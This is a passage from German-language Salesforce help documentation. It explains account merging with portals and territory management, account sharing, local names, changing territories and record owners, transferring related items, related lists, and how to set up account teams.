- **•** Beim Zusammenführen von Accounts, deren Kontakte mit mehreren Portalen desselben Typs verknüpft sind, ändert sich der Zugriff eines Kontakts auf ein bestimmtes Portal nicht. Dies liegt darin begründet, dass das Profil eines Portalbenutzers bestimmt, auf welches Portal zugegriffen werden kann.
- **•** Wenn Sie einen Partneraccount mit einem Nicht-Partneraccount zusammenführen, muss der Partneraccount als Masterdatensatz festgelegt werden.
- <span id="page-1278-0"></span>**•** Wenn Sie Partneraccounts mit einem Nicht-Partneraccount zusammenführen, kann der Inhaber nicht geändert werden.
- **•** Um sicherzustellen, dass der neu zusammengeführte Account Kontakte enthält, die mit einem Portal verknüpft sind, wählen Sie den Account mit Portalbenutzern als Masterdatensatz aus.

# Regionsverwaltung

Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die [Enterprise-Regionsverwaltung.](#page-1279-0)

**•** Wenn für keinen der ursprünglichen Accounts die Option Von Accountzuordnungsregeln ausschließen aktiviert ist, werden für den neu zusammengeführten Account Accountzuordnungsregeln ausgeführt, um die zugehörigen Regionen zu

ermitteln. Außerdem werden alle den ursprünglichen Accounts manuell hinzugefügten Regionen dem neuen Account ebenfalls manuell hinzugefügt.

- **•** Wenn für mindestens einen der ursprünglichen Accounts die Option Von Accountzuordnungsregeln ausschließen aktiviert ist, gilt Folgendes.
	- **–** Für den neu zusammengeführten Account werden keine Accountzuordnungsregeln ausgeführt.
	- **–** Der neu zusammengeführte Account übernimmt alle Regionen der ursprünglichen Accounts.
	- **–** Wenn den ursprünglichen Accounts Regionen über Zuordnungsregeln zugeordnet wurden, sieht es so aus, als ob zum Zuordnen von Regionen zum neu zusammengeführten Account ebenfalls Zuordnungsregeln verwendet werden, selbst wenn die Regeln nicht für den neu zusammengeführten Account gelten.
	- **–** Wenn eine Region einem der ursprünglichen Accounts manuell zugeordnet wurde, wird sie auch dem neu zusammengeführten Account manuell zugeordnet.
	- **–** Wenn eine Region einem Account manuell und einem anderen Account über Regeln zugeordnet wurde, wird sie dem neu zusammengeführten Account manuell hinzugefügt.

# <span id="page-1279-0"></span>Enterprise-Regionsverwaltung

Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für die [ursprüngliche Regionsverwaltung.](#page-1278-0)

- **•** Wenn eine Region einem der ursprünglichen Accounts (für Modelle in allen Status) manuell zugeordnet wurde, wird sie auch dem neu zusammengeführten Account manuell hinzugefügt, falls dies nicht bereits geschehen ist.
- **•** Accountzuordnungsregeln werden im zusammengeführten Account nur dann für das aktive Regionsmodell ausgeführt, wenn Sie die Option *Standardmäßig auswählen* für das Kontrollkästchen "Diesen Account beim Speichern anhand von Regionsregeln auswerten" in den Layouteigenschaften des zugehörigen Accountseitenlayouts aktiviert haben.
- **•** Wenn der zusammengeführte Wert von Von Zuordnungsregeln für Regionen ausschließen = true lautet, dann: 1) werden Regionszuordnungsregeln nicht ausgewertet, selbst wenn das Kontrollkästchen *Standardmäßig auswählen* für das Kontrollkästchen "Diesen Account beim Speichern anhand von Regionsregeln auswerten" in den Layouteigenschaften des zugehörigen Accountseitenlayouts aktiviert ist; und 2) werden alle vorhandenen Regeln im aktiven Modell, die auf Regionszuordnungen basieren, aus dem zusammengeführten Account entfernt.
- **•** Bei Regionsmodellen mit nicht aktivem Status (Planung oder Archiviert) werden regelbasierte zugeordnete Regionen im zusammengeführten Account nicht geändert, selbst wenn die Feldwerte des zusammengeführten Accounts nicht den Regeln entsprechen.

SIEHE AUCH:

[Zusammenführen doppelter Accounts](#page-1277-1)

# Freigabe von Accounts

Das Freigabemodell Ihrer Organisation sowie die Standardaccount-Zugriffsebenen Ihrer Organisation für Regionen werden vom Administrator definiert. Sie können jedoch die Freigabekriterien für Ihre eigenen Daten für jeden einzelnen Account selbst erweitern. Sie können mithilfe der Accountfreigabe den Zugriff auf Ihre Accounts erhöhen, jedoch nicht auf eine Ebene unterhalb der für das Unternehmen festgelegten Standardzugriffsebene einschränken.

Um die Freigabedetails anzuzeigen und zu verwalten, klicken Sie auf der Accountdetailseite auf **Freigabe**. Auf der Seite "Freigabedetails" werden die Benutzer, Gruppen, Rollen und Regionen aufgeführt, die über Freigabezugriff für den Account verfügen. Diese Seite bietet folgende Optionen:

- **•** Klicken Sie auf **Hinzufügen**, um anderen Benutzern, Gruppen, Rollen oder Regionen Zugriff auf den Datensatz zu gewähren.
	- Anmerkung: Bei der Freigabe eines Accounts werden Sie von Salesforce aufgefordert, alle zugehörigen [Kontakte](#page-1315-0), [Opportunities](#page-1548-0) bzw. Kundenvorgänge bis einschließlich Ihrer eigenen Zugriffsebene freizugeben. Benutzer der Enterprise, Unlimited, Performance und Developer Edition können außerdem zugehörige Datensätze über die Datensatz-Detailseiten freigeben. Stellen Sie sicher, dass die Benutzer mindestens über Leseberechtigung für die freigegebenen Datensätze verfügen.

Sie können den Zugriff auf den Account auch durch Erstellen eines [Accountteam](#page-1286-0)s freigeben.

- **•** Klicken Sie auf **Liste erweitern**, um alle Benutzer mit Zugriff auf den Datensatz anzuzeigen.
- **•** Bei von Ihnen selbst erstellten Regeln für die manuelle Freigabe klicken Sie auf **Bearbeiten** bzw. **Entf** neben einem Element in der Liste, um die Zugriffsebene zu bearbeiten bzw. zu löschen. Bei Accounts können Sie auch die Freigaberegel für den Inhaber ändern.

SIEHE AUCH:

[Regionsverwaltung](#page-1434-0) [Accountteams](#page-1286-0)

# Aufzeichnen von übersetzten Namen

Verwenden Sie lokale Namensfelder zum Speichern von übersetzten Namen für Accounts, Kontakte oder Leads.

Der Name eines Accounts kann beispielsweise sowohl in der Standardsprache des Unternehmens als auch in der Sprache des Accountsoder des Benutzers gespeichert werden. Folgende Felder verfügen über entsprechende lokale Namen:



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Geschäftsaccounts sind verfügbar in: **Alle** Editionen außer **Database.com**

Personaccounts sind in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Geschäftsaccounts sind verfügbar in: **Alle** Editionen außer **Database.com**

Personaccounts sind in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar



Lokale Namen wirken sich nicht auf die Spracheinstellungen des Benutzers aus. Je nach Einstellungen des Seitenlayouts können beide Namen auf der Detail- oder Bearbeitungsseite angezeigt werden.

#### SIEHE AUCH:

**[Accounts](#page-1246-0)** 

# Ändern der Regionen eines Account

So ändern Sie die einem Account manuell zugeordneten Regionen:

- **1.** Klicken Sie auf der Accountdetailseite neben dem Feld Regionen auf **Ändern**.
- **2.** In der Liste Regelbasierte Regionszuordnung werden die Regionen angezeigt, die den Account aufgrund aktiver Accountzuordnungsregeln enthalten. Sie können den Account jedoch nicht direkt auf dieser Seite aus diesen Regionen entfernen, sondern müssen die für den Account zutreffenden Accountzuordnungsregeln ändern.
- **3.** Wenn der Account manuell einer oder mehreren Regionen zugeordnet wurde, werden die Namen dieser Regionen in der Liste Ausgewählte Regionen angezeigt.
- **4.** Klicken Sie auf **Auswählen** und **Auswahl aufheben**, um Regionen zwischen den Listen "Verfügbare Regionen" und "Ausgewählte Regionen" zu verschieben.
- **5.** Sie können auch auf **Horizontale Ansicht** oder **Vertikale Ansicht** in der Dropdownliste klicken, um die Liste "Ausgewählte Regionen" neben oder unterhalb der Liste "Verfügbare Regionen" zu platzieren.
- **6.** Wenn die Liste "Ausgewählte Regionen" alle Regionen enthält, denen der Account manuell zugeordnet werden soll, klicken Sie auf **Speichern**, um den Vorgang abzuschließen und zur Accountdetailseite zurückzukehren.

SIEHE AUCH:

[Regionsverwaltung](#page-1434-0) [Manuelles Zuordnen von Accounts zu Regionen](#page-2023-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Geschäftsaccounts sind verfügbar in: **Alle** Editionen außer **Database.com**

Personaccounts sind in der

**Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar

Die Regionsverwaltung ist verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Ändern der Regionen eines Account:

**•** "Regionen verwalten" OR

> Sie sind ein Prognosemanager. Prognosemanager können Regionen von Benutzern verwalten, die in der Regionshierarchie unter ihnen arbeiten.

# <span id="page-1282-0"></span>Ändern des Inhabers eines Datensatzes

Sie können die Inhaberschaft eines Datensatzes auf einen anderen Benutzer übertragen, sofern der betreffende Benutzer mindestens über die Berechtigung "Lesen" für den übertragenen Datensatztyp verfügt.

**1.** Klicken Sie auf der Datensatz-Detailseite auf den Link zum Ändern des Inhabers.

Wenn der Link nicht angezeigt wird, verfügen Sie nicht über die erforderlichen Berechtigungen, um die Inhaberschaft zu ändern.

- **2.** Geben Sie einen neuen Inhaber ein oder wählen Sie einen neuen Inhaber aus. In Unternehmen mit aktiviertem Salesforce-Kundenportal oder Partnerportal können Sie die Ergebnisse filtern, die im Benutzersuchdialog angezeigt werden, indem Sie in der Dropdownliste Inhaber bzw. Zugeordnet zu eine Warteschlange oder Gruppe mit Benutzern auswählen.
	- Anmerkung: Sie können nur Benutzer eingeben oder auswählen, die berechtigt sind, als Inhaber des Datensatzes zu fungieren. Weder die Benutzergruppe noch die Gruppe "Rollen und interne nachgeordnete Positionen" enthalten Kundenportal- oder Partnerbenutzer.
- **3.** Aktivieren Sie das Kontrollkästchen Benachrichtigungs-E-Mail senden, um den neuen Inhaber zu benachrichtigen.

### Die in der Benachrichtigung im Feld "Von" angezeigte E-Mail-Adresse entspricht der Antwort-E-Mail-Adresse, die in Ihren E-Mail-Einstellungen festgelegt ist.

Bei der Professional, Enterprise, Unlimited, Performance und Developer Edition wird der Text der E-Mail durch die Vorlage für Vorgangszuordnung vorgegeben, wie in den Supporteinstellungen spezifiziert. Bei anderen Datensätzen wird der Text der E-Mail automatisch generiert und kann nicht geändert werden.

**4.** Abhängig von dem zu übertragenden Objekttyp und Ihren Benutzerberechtigungen werden möglicherweise auch folgende Kontrollkästchen angezeigt:



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Übertragen einzelner Datensätze:

**•** "Datensatz übertragen"



Anmerkung: Wenn ein Accountinhaber geändert wird und die beiden Optionen Geschlossene Opportunities übertragen und Opportunity-Team beibehalten deaktiviert sind, ändert sich der Zugriff der Mitglieder des Opportunity-Teams für geschlossene Opportunities in "Privat". Die Mitglieder des Opportunity-Teams können also nicht mehr auf geschlossene Opportunities zugreifen.

**5.** Speichern Sie Ihre Inhaberänderungen.

SIEHE AUCH:

[Übertragung verknüpfter Elemente](#page-1284-0)

# <span id="page-1284-0"></span>Übertragung verknüpfter Elemente

Wenn Sie den Inhaber eines Datensatzes ändern, werden möglicherweise auch einige der damit verknüpften Datensätze an den neuen Inhaber übertragen.

Wichtig: Workflowregeln, die Inhaber aktualisieren, übertragen nicht auch verknüpfte Elemente. Um die Übertragung sicherzustellen, klicken Sie in einem Datensatz neben dem Namen eines Inhabers auf **Ändern** und nehmen Sie Ihre Übertragungsauswahl vor.



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

AUSGABEN

Anmerkung: Sie können keine Ereignisse übertragen, zu denen Sie eingeladen wurden und deren Inhaber Sie nicht sind.

#### SIEHE AUCH:

[Ändern des Inhabers eines Datensatzes](#page-1282-0)

# Suchen Account-bezogener Informationen (Themenlisten)





In Themenlisten wie Opportunities werden Informationen zu einem Account angezeigt.

- **•** Bewegen Sie den Mauszeiger über die Links oben auf der Detailseite, um die zugehörige Themenliste und ihre Datensätze anzuzeigen. Wenn Chatter aktiviert ist, werden unter dem Feed Hover-Links angezeigt. Mit einem interaktiven Overlay können Sie die Objekte der Themenliste rasch anzeigen und verwalten. Klicken Sie auf einen Hover-Link, um zum Inhalt der Themenliste zu springen. Wenden Sie sich an den Salesforce-Administrator, wenn die Hover-Links nicht aktiviert sind.
- **•** Wenn Hover-Details aktiviert sind, können Sie mit der Maus über ein Nachschlagefeld fahren, um wichtige Informationen zu einem Datensatz anzuzeigen, ohne durch Klicken die Detailseite des Datensatzes aufrufen zu müssen.
- **•** Klicken Sie oben in einer Themenliste auf **Neu** (bzw. die entsprechende Schaltfläche), um neue Objekte direkt hinzuzufügen. Klicken Sie zum Beispiel auf **Neue Aufgabe**, um eine Aufgabe zur Themenliste "Offene Aktivitäten" hinzuzufügen.
- **•** Klicken Sie unterhalb einer Themenliste auf **Anzeige erweitern** oder unten auf der Seite auf **weniger** bzw. **mehr**, um die Anzahl der Datensätze zu ändern, die für Themenlisten angezeigt werden.
- **•** Wenn Ihnen keine zugehörigen Datensätze angezeigt werden, die zu Portalbenutzern gehören, wenden Sie sich an Ihren Salesforce-Administrator.

# Anzeigen von Themenlisten

Die jeweils angezeigten Themenlisten hängen von mehreren Aspekten ab.

- **•** Der verwendeten Salesforce-Edition
- **•** Ob Sie Salesforce Classic oder Lightning Experience verwenden
- **•** Ob Sie einen Geschäftsaccount oder einen Personenaccount anzeigen
- **•** Persönlichen Anpassungen
- **•** Von Ihrem Salesforce-Administrator vorgenommenen Anpassungen am Seitenlayout
- **•** Ihren Berechtigungen für die Anzeige zugehöriger Daten

#### SIEHE AUCH:

**[Accounts](#page-1246-0)** 

# <span id="page-1286-0"></span>Zusammenarbeit bei Accounts

# **Accountteams**

Ein Accountteam ist ein Arbeitsteam, das sich einen Account teilt. Ein Accountteam kann beispielsweise einen Sponsor, einen eigenen Supportmitarbeiter und einen Projektleiter enthalten. Mit Accountteams kann die Zusammenarbeit bei Accounts auf einfache Weise verfolgt werden.

Accountteams sind nicht dasselbe wie Opportunity-Teams, auch wenn sie dieselben Teammitgliederrollen aufweisen.

Ein Accountteam können Sie für jeden Account, dessen Inhaber Sie sind, aufbauen. Geben Sie beim Auswählen eines Accountteammitglieds die Rolle an, die die Person in dem Account innehat. Je nach Freigabemodell können Sie die Zugriffsebene der einzelnen Accountteammitglieder auf den Account und die mit dem Account verknüpften Kontakte, Opportunities oder Kundenvorgänge festlegen. Auf diese Weise erhalten einige Teammitglieder beispielsweise nur Lesezugriff, andere hingegen Lese-/Schreibzugriff.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Sie können ein Standard-Accountteam einrichten, das Personen beinhaltet, die üblicherweise an der Bearbeitung Ihrer Accounts beteiligt sind. Sie können dieses Standard-Accountteam automatisch allen Ihren Accounts hinzufügen.

In einer benutzerdefinierten Listenansicht können Sie Accountlisten anhand der Accountteams filtern, deren Mitglied Sie sind. Wählen Sie beim Erstellen oder Bearbeiten einer benutzerdefinierten Listenansicht für Accounts den Filter Meine Account-Teams aus. In Accountberichten können Sie Accounts anhand der Accountteams filtern, deren Mitglied Sie sind.

#### [Hinzufügen von Accountteammitgliedern](#page-1287-0)

Ein Accountdatensatzinhaber oder Benutzer oberhalb des Inhabers in der Rollenhierarchie, die über Lesezugriff für den Account verfügen, können Teammitglieder hinzufügen, sie aber nicht bearbeiten. Wenn sie über Bearbeitungszugriff für den Account verfügen, können sie Teammitglieder auch bearbeiten oder löschen.

#### [Überlegungen zum Entfernen von Accountteammitgliedern](#page-1288-0)

Machen Sie sich vor dem Löschen eines Mitglieds aus einem Accountteam mit den folgenden Punkten vertraut.

#### [Richtlinien zum Einrichten von Standard-Accountteams](#page-1289-0)

Um Zeit zu sparen, können Sie ein Standard-Accountteam einrichten, d. h. eine Gruppe von Kollegen, mit denen Sie normalerweise an einem Account arbeiten. Fügen Sie dann das Team den Accounts zu, deren Inhaber Sie sind.

#### SIEHE AUCH:

[Richtlinien zum Einrichten von Standard-Accountteams](#page-1289-0) **[Accounts](#page-1246-0)** 

# <span id="page-1287-0"></span>Hinzufügen von Accountteammitgliedern

Ein Accountdatensatzinhaber oder Benutzer oberhalb des Inhabers in der Rollenhierarchie, die über Lesezugriff für den Account verfügen, können Teammitglieder hinzufügen, sie aber nicht bearbeiten. Wenn sie über Bearbeitungszugriff für den Account verfügen, können sie Teammitglieder auch bearbeiten oder löschen.

Ein Benutzer, dem der Accountdatensatz nicht gehört, kann Teammitglieder nur hinzufügen, wenn er über Bearbeitungszugriff für den Datensatz verfügt.

Sie können dem Teammitglied nur höheren Zugriff auf den Datensatz erteilen, wenn Sie der Inhaber des Accountdatensatzes sind oder sich in der Rollenhierarchie Ihrer Organisation über dem Inhaber befinden.

Zum Erstellen eines Accountteams wählen Sie einen Account aus und fügen diesem Accountteammitglieder hinzu. Portalbenutzer mit hohem Volumen können nicht zu Teams hinzugefügt werden.

- **1.** Zeigen Sie den Account an.
- **2.** Klicken Sie in der Themenliste Accountteam auf **Hinzufügen**.
- **3.** Wählen Sie Benutzer aus, die zum Accountteam hinzugefügt werden sollen. Klicken Sie in der Themenliste "Accountteam" auf **Standardteam hinzufügen**, das Standardaccountteam zum Account hinzuzufügen. Wenn Sie einer Opportunity alle Accountteammitglieder hinzufügen möchten, klicken Sie in der Themenliste "Opportunity-Team" der Opportunity auf **Accountteam hinzufügen**.
- **4.** Wählen Sie die Art des Zugriffs aus, über den jedes Mitglied auf die verwandten Datensätze des Accountsverfügen soll.

Anmerkung: Die Zugriffsebene darf hierbei nicht mehr Zugriffsrechte gewähren als der von der Organisation festgesetzte Standardzugriff für Accounts. Die verfügbaren Optionen sind vom Freigabemodell Ihrer Organisation abhängig und davon, ob Sie Salesforce Classic oder Lightning Experience verwenden. Unabhängig vom Freigabezugriff benötigen Accountteammitglieder außerdem die Berechtigung "Lesen" für Accounts, um Accounts anzeigen zu können, für die sie als Mitglieder aufgeführt sind.

- **5.** Wählen Sie für jedes Mitglied eine Teamrolle aus.
- **6.** Klicken Sie auf **Speichern**.

